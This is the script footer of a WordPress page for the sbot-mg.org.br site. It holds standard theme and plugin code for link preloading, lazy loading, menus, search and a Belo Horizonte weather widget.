<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.16' id='jquery-mask-form-js' defer></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = {"loader":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1768249303' id='masks-form-fields-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sbot-mg.org.br","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js?ver=1768249303' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js' defer></script>
<script data-minify="1" src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js?ver=1768249303' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_posts_autoload-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11' id='td-site-min-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/comment-reply.min.js?ver=3ffa56df504e2949cf71b33472cc8704' id='comment-reply-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/vc_carousel_anything//assets/libs/slick/slick.min.js?ver=1.6' id='slick-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/js/script.js?ver=1768249303' id='bb-vcuc-js' defer></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768249303' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_files_for_front-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.3.0' id='wpb_composer_front_js-js' defer></script>

<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_7';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Belo Horizonte","api_location":"Belo Horizonte","api_language":"pt","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"few-clouds-d","today_icon_text":"c\u00e9u pouco nublado","today_temp":[23,73.4],"today_humidity":72,"today_wind_speed":[3.1,1.9],"today_min":[23,73.4],"today_max":[23,73.4],"today_clouds":14,"current_unit":0,"forecast":[{"timestamp":1768575600,"day_name":"sex","day_temp":[32,89],"owm_day_index":0},{"timestamp":1768608000,"day_name":"s\u00e1b","day_temp":[26,80],"owm_day_index":3},{"timestamp":1768694400,"day_name":"dom","day_temp":[22,72],"owm_day_index":11},{"timestamp":1768780800,"day_name":"seg","day_temp":[25,78],"owm_day_index":19},{"timestamp":1768867200,"day_name":"ter","day_temp":[20,67],"owm_day_index":27}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_53';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_70';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_70');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_85';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#17786e","arrow_color":"#17786e","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#17786e","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#17786e","btn_text":"BUSCAR","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_85');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_96';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_96');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_111';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_111');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
});</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sbot-mg.org.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
